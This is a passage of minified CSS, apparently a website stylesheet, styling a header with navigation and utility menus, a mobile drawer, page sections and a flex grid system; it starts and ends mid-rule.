max-content;-ms-grid-rows:auto;grid-template-rows:auto;gap:0}}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;max-width:370px}@media(min-width: 576px){.header__logo{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:2/1/3/2}}@media(min-width: 992px){.header__logo{padding-top:1rem;padding-bottom:1rem}}.header__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto;width:auto}.header__logo-img{width:100%;height:auto;max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.header__util{display:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3;position:relative;z-index:2;background:#2b2b2b}.header__util::before{content:"";position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:inherit}@media(min-width: 576px){.header__util{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:1/1/2/4}.header__util::after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:1px;background:var(--headerBackgroundColor, #444);z-index:-2}}.header__util-list{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0;list-style:none}.header__util-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media(min-width: 576px){.header__util-item{border-left:1px solid var(--headerBackgroundColor, #444)}.header__util-item:last-child .header__util-label{margin-right:-1rem;padding-right:1rem}body:not(.using-mouse) .header__util-item:focus-within .header__util-label{outline:3px solid #f8a31a}}.header__util-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#fff;-webkit-transition:.2s ease;transition:.2s ease;padding:0;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media(min-width: 576px){.header__util-label{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;gap:.75rem;font-size:.875rem;padding:.5rem 1.5rem}.header__util-label i{font-size:1rem}}.header__util-label:hover{text-decoration:none;color:#fff;background:#0056ac}.header__util-label:where(button){-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(0,0,0,0)}@media(min-width: 576px){.header__util-label:where(button){position:relative}.header__util-label:where(button)::after{content:"";height:.4rem;width:.4rem;border-left:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translateY(-25%) rotate(-45deg);transform:translateY(-25%) rotate(-45deg);-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.is-active .header__util-label:where(button)::after{opacity:1;-webkit-transform:rotate(135deg);transform:rotate(135deg)}}.header__util-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem;position:absolute;top:100%;right:0;min-width:100%;z-index:-1;overflow:hidden;-webkit-transform:translateY(-1rem);transform:translateY(-1rem);opacity:0;visibility:hidden;-webkit-transition:.2s ease;transition:.2s ease;pointer-events:none;background:#f3f3f3;padding:1rem;-webkit-box-shadow:0 0 .25rem rgba(68,68,68,.35),0 0 .5rem rgba(68,68,68,.05);box-shadow:0 0 .25rem rgba(68,68,68,.35),0 0 .5rem rgba(68,68,68,.05)}.is-active .header__util-menu{opacity:1;visibility:visible;pointer-events:all;-webkit-transform:translateY(0);transform:translateY(0)}.header__util-menu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem;align-items:center;font-size:.75rem;text-transform:uppercase;color:#000;white-space:nowrap;margin-left:-0.75rem;margin-right:-0.25rem;border-left:.375rem solid rgba(0,0,0,0);padding-left:.375rem;padding-right:.25rem}.header__util-menu-link:focus,.header__util-menu-link:hover{border-left-color:var(--blue, blue);color:var(--accentColor, #444);text-decoration:none}.header__util-menu-link:focus i::before,.header__util-menu-link:hover i::before{-webkit-transform:translateX(0.5rem);transform:translateX(0.5rem)}.header__util-menu-link i::before{-webkit-transition:.2s ease;transition:.2s ease}.header__toggle{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1/3/2/4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-column-align:end;justify-self:end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-grid-row-align:center;align-self:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(0,0,0,0);padding:0;height:1.75rem;width:1.75rem;margin-left:.25rem;position:relative}@media(min-width: 576px){.header__toggle{display:none}}body:not(.using-mouse) .header__toggle:focus{outline:none;-webkit-box-shadow:inset 0 0 0 .125rem #0056ac;box-shadow:inset 0 0 0 .125rem #0056ac}.header__toggle:hover i::before{color:var(--primaryColorContrast, #fff)}.header__toggle i::before{display:block;font-size:1.75rem;color:var(--primaryColorContrast, #fff);-webkit-transition:.2s ease;transition:.2s ease;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;transition:.2s ease}.header__toggle i:last-of-type::before{font-size:1.5rem;opacity:0;left:4px;bottom:2px}.header__toggle.is-open i::before{color:var(--primaryColorContrast, #fff);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header__toggle.is-open i:first-of-type::before{opacity:0}.header__toggle.is-open i:last-of-type::before{opacity:1}.header__nav{display:none}@media(min-width: 576px){.header__nav{-ms-grid-row:3;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:3/1/4/4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header__nav::before{content:"";position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:1px;background:#5e5e5e}}@media(min-width: 992px){.header__nav{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:2/2/3/3}.header__nav::before{display:none}}.header__nav-list{list-style:none;padding:0;margin:0}@media(min-width: 576px){.header__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-pack:distribute;justify-content:space-around}}@media(min-width: 992px){.header__nav-list{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media(min-width: 576px){.header__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex}.header__nav-item--single{position:relative}}@media(min-width: 576px){.header__nav-label{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(0,0,0,0);font-size:1.125rem;color:var(--primaryColorContrast, #fff);-webkit-transition:.2s ease;transition:.2s ease;padding:.5rem 0}.is-active .header__nav-label,body:not(.using-mouse) .header__nav-label:focus{outline:unset}.is-active .header__nav-label span,body:not(.using-mouse) .header__nav-label:focus span{outline:3px solid #f8a31a}}@media(min-width: 992px){.header__nav-label{padding:0}}@media(min-width: 576px){.header__nav-label span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:.25rem;gap:.75rem}}@media(min-width: 992px){.header__nav-label span{padding:.5rem}}@media(min-width: 576px){.header__nav-label span::after{content:"";height:.6rem;width:.6rem;border-left:3px solid var(--primaryColorContrast, #fff);border-bottom:3px solid var(--primaryColorContrast, #fff);-webkit-transform:translateY(-25%) rotate(-45deg);transform:translateY(-25%) rotate(-45deg);-webkit-transition:.2s ease;transition:.2s ease}.is-active .header__nav-label span::after{opacity:1;-webkit-transform:rotate(135deg);transform:rotate(135deg)}}@media(min-width: 576px){.header__nav-label::before{content:"";position:absolute;bottom:-1px;left:50%;-webkit-transform:translateX(-50%) translateY(-1rem);transform:translateX(-50%) translateY(-1rem);height:0;width:0;border-left:.7rem solid rgba(0,0,0,0);border-right:.7rem solid rgba(0,0,0,0);border-bottom:.6rem solid var(--navigationColor, #CCCCCC);opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.is-active .header__nav-label::before{opacity:1;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media(min-width: 576px){.header__nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:100%;left:50%;z-index:-1;overflow:hidden;-webkit-transform:translateX(-50%) translateY(-1rem);transform:translateX(-50%) translateY(-1rem);opacity:0;visibility:hidden;-webkit-transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,transform;transition-property:opacity,visibility,transform,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;pointer-events:none;background:var(--navigationColor, #CCCCCC);padding:1.5rem 2rem;-webkit-box-shadow:0 0 .25rem rgba(68,68,68,.35),0 0 .5rem rgba(68,68,68,.05);box-shadow:0 0 .25rem rgba(68,68,68,.35),0 0 .5rem rgba(68,68,68,.05)}.is-active .header__nav-menu{opacity:1;visibility:visible;-webkit-transform:translateX(-50%);transform:translateX(-50%);pointer-events:all}.header__nav-item--full .header__nav-menu{width:100%;max-width:1000px}.header__nav-item--feature .header__nav-menu{width:100%;max-width:700px}}@media(min-width: 576px){.header__nav-back{display:none}}@media(min-width: 576px){.header__nav-grid{width:calc(100% + .5rem);margin:-0.25rem;padding:.25rem}}@media(min-width: 576px){.header__nav-item--full .header__nav-grid{display:-ms-grid;display:grid;grid-auto-rows:2px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;grid-auto-flow:column;position:relative;z-index:0;overflow:hidden;-ms-grid-columns:(minmax(100px, -webkit-max-content))[3];-ms-grid-columns:(minmax(100px, max-content))[3];grid-template-columns:repeat(3, minmax(100px, -webkit-max-content));grid-template-columns:repeat(3, minmax(100px, max-content));gap:1rem 2rem}}@media(min-width: 992px){.header__nav-item--full .header__nav-grid{grid-auto-flow:row;-ms-grid-columns:(minmax(100px, -webkit-max-content))[4];-ms-grid-columns:(minmax(100px, max-content))[4];grid-template-columns:repeat(4, minmax(100px, -webkit-max-content));grid-template-columns:repeat(4, minmax(100px, max-content));gap:1rem 3rem}}@media(min-width: 576px){.header__nav-item--feature .header__nav-grid{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(min-width: 576px){.header__nav-grid-cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0}.header__nav-item--feature .header__nav-grid-cell{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding:0 2rem;border-right:1px solid #e6e6e6}.header__nav-item--feature .header__nav-grid-cell:first-child{padding-left:0}.header__nav-item--feature .header__nav-grid-cell:last-child{border-right:none;padding-right:0;-webkit-box-flex:0;-ms-flex:0 1 450px;flex:0 1 450px}.header__nav-item--full .header__nav-grid-cell{position:relative;padding-right:1rem}.header__nav-item--full .header__nav-grid-cell:not(.is-last-column)::after{content:"";position:absolute;top:-100vh;right:-1rem;height:200vh;width:1px;background:#e6e6e6;z-index:-2}}@media(min-width: 576px){.header__nav-grid-content{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem}}@media(min-width: 576px){.header__nav-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.header__nav-group-title{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:none;text-align:left}@media(min-width: 576px){.header__nav-group-title{text-transform:uppercase;margin:0;color:var(--navigationColorContrast, #444);padding:0}.header__nav-group-title:is(a):focus,.header__nav-group-title:is(a):hover{text-decoration:none;color:#0056ac}}.header__nav-group-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}@media(min-width: 576px){.header__nav-group-list{gap:.5rem}}.header__nav-group-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0}@media(min-width: 576px){.header__nav-group-item{line-height:1.5}.header__nav-group-item--feature{white-space:nowrap}}@media(min-width: 576px){.header__nav-group-link{margin:0;padding:0;color:var(--navigationColorContrast, #444);margin-left:-1rem;margin-right:-0.25rem;border-left:.5rem solid rgba(0,0,0,0);padding-left:.5rem;padding-right:.25rem;-webkit-transition:.2s ease border-left;transition:.2s ease border-left}.header__nav-item--single .header__nav-group-link{white-space:nowrap}.header__nav-group-link:focus,.header__nav-group-link:hover{border-left-color:var(--primaryColor, #0056ac);color:var(--navigationHighlightColor, #444);text-decoration:none;text-shadow:1px 0 0 currentColor}}.header__tools{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;-ms-grid-row-align:center;align-self:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:2/1/3/4}@media(min-width: 576px){.header__tools{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:2/3/3/4}}.header__search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}@media(min-width: 992px){.header__search{max-width:350px;min-width:200px}}.header__search-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background:var(--white, #fff)}.header__search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #dedede;background:rgba(0,0,0,0);border-radius:0;padding:.3875rem 0 .3875rem .75rem;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;font-size:1rem;width:auto;min-width:0}.header__search-input::-webkit-input-placeholder{font-size:.875rem}.header__search-input::-moz-placeholder{font-size:.875rem}.header__search-input:-ms-input-placeholder{font-size:.875rem}.header__search-input::-ms-input-placeholder{font-size:.875rem}.header__search-input::placeholder{font-size:.875rem}@media(min-width: 576px){.header__search-input{padding:.625rem 0 .625rem 1rem}}.header__search-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(0,0,0,0);border-radius:0;padding:0 .5rem;font-size:.875rem;color:var(--fontColorBase, #000)}@media(min-width: 576px){.header__search-submit{font-size:1rem}}.header__drawer{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;left:0;right:0;bottom:0;background:var(--navigationColor, #444);color:var(--navigationColorContrast, #fff);-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,-webkit-transform;transition-property:transform,opacity,visibility;transition-property:transform,opacity,visibility,-webkit-transform;z-index:100;opacity:0;visibility:hidden;border-top:1px solid var(--navigationColor, #444)}.header__drawer.is-open{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible}@media(min-width: 576px){.header__drawer{display:none}}.header__drawer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.header__drawer-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;list-style:none;padding:0;margin:0;flex:0 0 100%;overflow-y:auto}.header__drawer-item{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;position:static}.header__drawer .header__util-back,.header__drawer .header__nav-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.75rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:var(--navigationColor, #03466c);padding:1rem 1.5rem;color:var(--navigationColorContrast, #fff);-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;text-align:left;font-size:.875rem;cursor:pointer;width:100%}.header__drawer .header__util-back::before,.header__drawer .header__nav-back::before{content:"";height:.6rem;width:.6rem;border-left:2px solid var(--accentColorContrast, #fff);border-top:2px solid var(--accentColorContrast, #fff);-webkit-transform:translateY(-15%) rotate(-45deg);transform:translateY(-15%) rotate(-45deg)}body:not(.using-mouse) .header__drawer .header__util-back:focus,body:not(.using-mouse) .header__drawer .header__nav-back:focus{outline:none;-webkit-box-shadow:inset 0 0 0 .125rem var(--blue, blue);box-shadow:inset 0 0 0 .125rem var(--blue, blue)}.header__drawer .header__util-back span,.header__drawer .header__nav-back span{pointer-events:none}.header__drawer .header__util-back span.header__util-back-link,.header__drawer .header__nav-back span.header__util-back-link{text-transform:uppercase;font-size:.75rem;margin-left:auto;color:var(--accentColorContrast, #fff)}.header__drawer .header__util-back span.header__util-back-link:hover,.header__drawer .header__nav-back span.header__util-back-link:hover{text-decoration:none}.header__drawer .header__util-item.is-active>.header__nav-menu,.header__drawer .header__util-item.is-active>.header__util-menu,.header__drawer .header__util-item.is-active>.header__nav-group-list,.header__drawer .header__util-group.is-active>.header__nav-menu,.header__drawer .header__util-group.is-active>.header__util-menu,.header__drawer .header__util-group.is-active>.header__nav-group-list,.header__drawer .header__nav-item.is-active>.header__nav-menu,.header__drawer .header__nav-item.is-active>.header__util-menu,.header__drawer .header__nav-item.is-active>.header__nav-group-list,.header__drawer .header__nav-group.is-active>.header__nav-menu,.header__drawer .header__nav-group.is-active>.header__util-menu,.header__drawer .header__nav-group.is-active>.header__nav-group-list{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible}.header__drawer .header__util-label,.header__drawer .header__util-menu-link,.header__drawer .header__util-group-title,.header__drawer .header__util-group-link,.header__drawer .header__nav-label,.header__drawer .header__nav-menu-link,.header__drawer .header__nav-group-title,.header__drawer .header__nav-group-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(0,0,0,0);padding:.75rem 1.75rem .75rem 1.5rem;margin:0;cursor:pointer;font-size:.875rem;text-transform:none;color:inherit}body:not(.using-mouse) .header__drawer .header__util-label:focus,body:not(.using-mouse) .header__drawer .header__util-menu-link:focus,body:not(.using-mouse) .header__drawer .header__util-group-title:focus,body:not(.using-mouse) .header__drawer .header__util-group-link:focus,body:not(.using-mouse) .header__drawer .header__nav-label:focus,body:not(.using-mouse) .header__drawer .header__nav-menu-link:focus,body:not(.using-mouse) .header__drawer .header__nav-group-title:focus,body:not(.using-mouse) .header__drawer .header__nav-group-link:focus{outline:none;-webkit-box-shadow:inset 0 0 0 .125rem var(--blue, blue);box-shadow:inset 0 0 0 .125rem var(--blue, blue)}.header__drawer .header__util-label i,.header__drawer .header__util-menu-link i,.header__drawer .header__util-group-title i,.header__drawer .header__util-group-link i,.header__drawer .header__nav-label i,.header__drawer .header__nav-menu-link i,.header__drawer .header__nav-group-title i,.header__drawer .header__nav-group-link i{display:none}.header__drawer .header__util-label:hover,.header__drawer .header__util-menu-link:hover,.header__drawer .header__util-group-title:hover,.header__drawer .header__util-group-link:hover,.header__drawer .header__nav-label:hover,.header__drawer .header__nav-menu-link:hover,.header__drawer .header__nav-group-title:hover,.header__drawer .header__nav-group-link:hover{text-decoration:none;color:var(--navigationHighlightColor, #0056ac)}.header__drawer .header__util-label:where(.header__nav-label)::after,.header__drawer .header__util-label:where(.header__util-label)::after,.header__drawer .header__util-label:where(.header__nav-group-title)::after,.header__drawer .header__util-menu-link:where(.header__nav-label)::after,.header__drawer .header__util-menu-link:where(.header__util-label)::after,.header__drawer .header__util-menu-link:where(.header__nav-group-title)::after,.header__drawer .header__util-group-title:where(.header__nav-label)::after,.header__drawer .header__util-group-title:where(.header__util-label)::after,.header__drawer .header__util-group-title:where(.header__nav-group-title)::after,.header__drawer .header__util-group-link:where(.header__nav-label)::after,.header__drawer .header__util-group-link:where(.header__util-label)::after,.header__drawer .header__util-group-link:where(.header__nav-group-title)::after,.header__drawer .header__nav-label:where(.header__nav-label)::after,.header__drawer .header__nav-label:where(.header__util-label)::after,.header__drawer .header__nav-label:where(.header__nav-group-title)::after,.header__drawer .header__nav-menu-link:where(.header__nav-label)::after,.header__drawer .header__nav-menu-link:where(.header__util-label)::after,.header__drawer .header__nav-menu-link:where(.header__nav-group-title)::after,.header__drawer .header__nav-group-title:where(.header__nav-label)::after,.header__drawer .header__nav-group-title:where(.header__util-label)::after,.header__drawer .header__nav-group-title:where(.header__nav-group-title)::after,.header__drawer .header__nav-group-link:where(.header__nav-label)::after,.header__drawer .header__nav-group-link:where(.header__util-label)::after,.header__drawer .header__nav-group-link:where(.header__nav-group-title)::after{content:"";height:.6rem;width:.6rem;border-right:2px solid var(--accentColorContrast, #fff);border-bottom:2px solid var(--accentColorContrast, #fff);-webkit-transform:translateY(-25%) rotate(-45deg);transform:translateY(-25%) rotate(-45deg)}.header__drawer .header__util-group-link,.header__drawer .header__nav-group-link{color:var(--primaryColorContrast, #fff)}.header__drawer .header__util-menu,.header__drawer .header__util-group-list:is(.header__nav-item--full *),.header__drawer .header__nav-menu,.header__drawer .header__nav-group-list:is(.header__nav-item--full *){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:var(--navigationColor, #444);-webkit-transition:.2s ease;transition:.2s ease;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;visibility:hidden;overflow-y:auto;gap:0;padding:0;-webkit-box-shadow:none;box-shadow:none}.header__drawer .header__util-grid,.header__drawer .header__util-grid-cell,.header__drawer .header__nav-grid,.header__drawer .header__nav-grid-cell{display:contents}.header__drawer .header__util-grid-cell--feature,.header__drawer .header__nav-grid-cell--feature{display:none}.header__drawer .header__util-item{border-top:1px solid var(--headerBackgroundColor, #444)}.header__drawer .header__util-item:last-child{border-bottom:1px solid var(--headerBackgroundColor, #444)}.header__drawer .header__util-item a+button{display:none}.header__full-width{width:100%;-ms-grid-column-span:3;grid-column:span 3}@supports(display: grid){.page{display:-ms-grid;display:grid;-ms-grid-rows:auto 1fr auto;grid-template-rows:auto 1fr auto;-ms-grid-columns:minmax(0, 1fr);grid-template-columns:minmax(0, 1fr);min-height:100vh}}.page-accent{width:100%;height:35px}.page-accent--contract{background-color:#0056ac;color:#fff;padding:0 1rem}.page-accent--vendor-contract{background-color:#920505;color:#fff;padding:0 1rem}section .section__inner{position:relative}section.section--sm>.section__inner{max-width:64rem;margin-right:2rem;margin-left:2rem;width:calc(100% - 4rem)}@media(min-width: 68rem){section.section--sm>.section__inner{margin-right:auto;margin-left:auto;width:100%}}section:not(.section--sm)>.section__inner{max-width:82rem;margin-right:2rem;margin-left:2rem;width:calc(100% - 4rem)}@media(min-width: 86rem){section:not(.section--sm)>.section__inner{margin-right:auto;margin-left:auto;width:100%}}@media(min-width: 992px){section.section--split>.section__inner{display:-webkit-box;display:-ms-flexbox;display:flex}section.section--split>.section__inner>.section__main,section.section--split>.section__inner>.section__rail{overflow:hidden;margin:0 1rem}section.section--split>.section__inner>.section__main:nth-child(1),section.section--split>.section__inner>.section__rail:nth-child(1){margin-left:0}section.section--split>.section__inner>.section__main:nth-child(2),section.section--split>.section__inner>.section__rail:nth-child(2){margin-right:0}section.section--split>.section__inner>.section__main:only-child,section.section--split>.section__inner>.section__rail:only-child{margin:0}section.section--split>.section__inner>.section__main{-webkit-box-flex:1;-ms-flex:1 1 calc(100% - 1rem);flex:1 1 calc(100% - 1rem)}section.section--split>.section__inner>.section__rail{-webkit-box-flex:0;-ms-flex:0 0 calc(22rem - 1rem);flex:0 0 calc(22rem - 1rem)}}.composition--padded{padding-top:1rem;padding-bottom:1rem}@media(min-width: 992px){.composition--padded{padding-top:2rem;padding-bottom:2rem}}blue-composition>*:not(blue-component):not(blue-composition):not(:first-child),blue-composition>blue-component>*:not(:first-child),.blue-composition>*:not(blue-component):not(blue-composition):not(:first-child),.blue-composition>blue-component>*:not(:first-child){margin-top:2rem}blue-composition>*:not(blue-component):not(blue-composition):last-child,blue-composition>blue-component>*:last-child,.blue-composition>*:not(blue-component):not(blue-composition):last-child,.blue-composition>blue-component>*:last-child{margin-bottom:0}blue-composition:where(.composition--padded-sm),.blue-composition:where(.composition--padded-sm){padding-top:1rem;padding-bottom:1rem}blue-composition:where(.composition--padded),.blue-composition:where(.composition--padded){padding-top:1rem;padding-bottom:1rem}@media(min-width: 992px){blue-composition:where(.composition--padded),.blue-composition:where(.composition--padded){padding-top:2rem;padding-bottom:2rem}}blue-composition:where(.composition--padded-lg),.blue-composition:where(.composition--padded-lg){padding-top:3rem;padding-bottom:3rem}@media(min-width: 992px){blue-composition:where(.composition--padded-lg),.blue-composition:where(.composition--padded-lg){padding-top:6.86rem;padding-bottom:6.86rem}}blue-composition:where(.composition--padded-flush-top),.blue-composition:where(.composition--padded-flush-top){padding-top:0}blue-composition:where(.composition--padded-flush-bottom),.blue-composition:where(.composition--padded-flush-bottom){padding-bottom:0}blue-composition:where(.composition--spaced),.blue-composition:where(.composition--spaced){margin-top:1rem;margin-bottom:1rem}@media(min-width: 992px){blue-composition:where(.composition--spaced),.blue-composition:where(.composition--spaced){margin-top:2rem;margin-bottom:2rem}}blue-composition:where(.composition--spaced-sm),.blue-composition:where(.composition--spaced-sm){margin-top:1rem;margin-bottom:1rem}blue-composition:where(.composition--spaced-flush-top),.blue-composition:where(.composition--spaced-flush-top){margin-top:0}blue-composition:where(.composition--spaced-flush-bottom),.blue-composition:where(.composition--spaced-flush-bottom){margin-bottom:0}blue-composition:where(.composition--fill-darkGray),.blue-composition:where(.composition--fill-darkGray){color:#fff;position:relative;z-index:0}blue-composition:where(.composition--fill-darkGray)::before,.blue-composition:where(.composition--fill-darkGray)::before{content:"";z-index:-1;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#444;mix-blend-mode:screen}blue-composition:where(.composition--fill-lightGray),.blue-composition:where(.composition--fill-lightGray){color:#444;position:relative;z-index:0}blue-composition:where(.composition--fill-lightGray)::before,.blue-composition:where(.composition--fill-lightGray)::before{content:"";z-index:-1;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#f3f3f3;mix-blend-mode:screen}blue-composition:where(.composition--fill-blue),.blue-composition:where(.composition--fill-blue){color:#fff;position:relative;z-index:0}blue-composition:where(.composition--fill-blue)::before,.blue-composition:where(.composition--fill-blue)::before{content:"";z-index:-1;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#0056ac;mix-blend-mode:screen}blue-composition:where(.composition--fill-primaryColor),.blue-composition:where(.composition--fill-primaryColor){color:var(--primaryColorContrast, #444);position:relative;z-index:0}blue-composition:where(.composition--fill-primaryColor)::before,.blue-composition:where(.composition--fill-primaryColor)::before{content:"";z-index:-1;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:--primaryColor;mix-blend-mode:screen}blue-composition:where(.composition--fill-secondaryColor),.blue-composition:where(.composition--fill-secondaryColor){color:var(--accentColorContrast, #444);position:relative;z-index:0}blue-composition:where(.composition--fill-secondaryColor)::before,.blue-composition:where(.composition--fill-secondaryColor)::before{content:"";z-index:-1;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:--accentColor;mix-blend-mode:screen}blue-composition:where([style*=background-image]),.blue-composition:where([style*=background-image]){position:relative;background-size:0 0;background-position:0 0;background-repeat:no-repeat;z-index:0}blue-composition:where([style*=background-image])::after,.blue-composition:where([style*=background-image])::after{content:"";z-index:-2;position:absolute;top:0;left:50%;bottom:0;width:100vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;background-image:inherit;background-size:cover;background-position:50% 50%}.g{--gutter: 1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 var(--gutter);width:100%;gap:var(--gutter)}.g--centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g--gutter-lg{--gutter: 2rem}.g--gutter-sm{--gutter: 0.5rem}.g__c{--size: calc(100% - var(--gutter));max-width:var(--size);-ms-flex-preferred-size:var(--size);flex-basis:var(--size)}.g__c>*:last-child{margin-bottom:0}.g--match-height .g__c{display:-webkit-box;display:-ms-flexbox;display:flex}.g--match-height .g__c>*,.g--match-height .g__c>blue-component>*{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.g__c--1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) 